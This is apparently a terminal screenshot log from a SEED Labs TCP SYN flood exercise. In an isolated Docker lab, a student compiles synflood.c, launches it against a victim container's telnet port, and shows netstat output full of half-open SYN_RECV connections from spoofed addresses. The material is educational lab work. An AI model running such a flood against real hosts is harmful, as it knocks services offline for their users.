 Activities
Terminal
Jan 29 21:34
seed@VM: ~/.../Labsetup
Creating seed-attacker ... done
Creating user1-10.9.0.6 ... done
Creating user2-10.9.0.7 ... done
Creating victim-10.9.0.5 ... done
Attaching to seed-attacker, victim-10.9.0.5, user2-10.9.0.7, user1-10.9.0.6
victim-10.9.0.5 | * Starting internet superserver inetd [ OK ]
user1-10.9.0.6 | * Starting internet superserver inetd [ OK ]
user2-10.9.0.7 | * Starting internet superserver inetd [ OK ]
seed@VM: ~/.../volumes
[01/29/23]seed@VM:~$ cd src-cloud/Labsetup
bash: cd: src-cloud/Labsetup: No such file or directory
[01/29/23]seed@VM:~$ cd Desktop/
[01/29/23]seed@VM:~/Desktop$ cd Lab/Labsetup/
[01/29/23]seed@VM:~/.../Labsetup$ ls
docker-compose.yml volumes
[01/29/23]seed@VM:~/.../Labsetup$ cd volumes/
[01/29/23]seed@VM:~/.../volumes$ gcc -o synflood synflood.c
[01/29/23]seed@VM:~/.../volumes$
seed@VM: ~
[01/29/23]seed@VM:~$ dockps
3d6f949bd756 seed-attacker
3cf3b726223a victim-10.9.0.5
7a0368c48c7a user1-10.9.0.6
38c45cac5660 user2-10.9.0.7
[01/29/23]seed@VM:~$ docksh 3d
root@VM:/# ls
bin dev home lib32 libx32 mnt proc run srv tmp var
boot etc lib lib64 media opt root sbin sys usr volumes
root@VM:/# cd volumes/
root@VM:/volumes# synflood 10.9.0.5 23
seed@VM: ~
tcp 0 0 10.9.0.5:23 131.240.12.17:55043 SYN_RECV
tcp 0 0 10.9.0.5:23 67.69.138.120:7681 SYN_RECV
tcp 0 0 10.9.0.5:23 69.202.172.69:39002 SYN_RECV
tcp 0 0 10.9.0.5:23 112.142.226.63:2151 SYN_RECV
tcp 0 0 10.9.0.5:23 178.67.210.85:45394 SYN_RECV
tcp 0 0 10.9.0.5:23 245.239.138.122:35944 SYN_RECV
tcp 0 0 10.9.0.5:23 131.10.192.76:47695 SYN_RECV
tcp 0 0 10.9.0.5:23 146.104.246.82:19408 SYN_RECV
tcp 0 0 10.9.0.5:23 32.95.66.12:51187 SYN_RECV
tcp 0 0 10.9.0.5:23 95.72.110.124:39544 SYN_RECV
tcp 0 0 10.9.0.5:23 82.39.217.78:50800 SYN_RECV
tcp 0 0 10.9.0.5:23 31.58.10.112:24093 SYN_RECV
tcp 0 0 10.9.0.5:23 209.166.205.71:43283 SYN_RECV
tcp 0 0 10.9.0.5:23 7.133.233.105:36220 SYN_RECV
tcp 0 0 10.9.0.5:23 96.219.74.20:59227 SYN_RECV
tcp 0 0 10.9.0.5:23 72.157.19.91:64725 SYN_RECV
tcp 0 0 10.9.0.5:23 1.51.134.0:11811 SYN_RECV
tcp 0 0 10.9.0.5:23 25.32.222.95:10845 SYN_RECV
tcp 0 0 10.9.0.5:23 42.221.243.50:22622 SYN_RECV
root@3cf3b726223a:/#
seed@VM: ~
3cf3b726223a login:
telnet> ^C
Connection closed by foreign host.
[01/29/23]seed@VM:~$ telnet 10.9.0.5
Trying 10.9.0.5...
Connected to 10.9.0.5.
Escape character is '^]'.
Ubuntu 20.04.1 LTS
3cf3b726223a login: ^CConnection closed by foreign host.
[01/29/23]seed@VM:~$ telnet 10.9.0.5
Trying 10.9.0.5...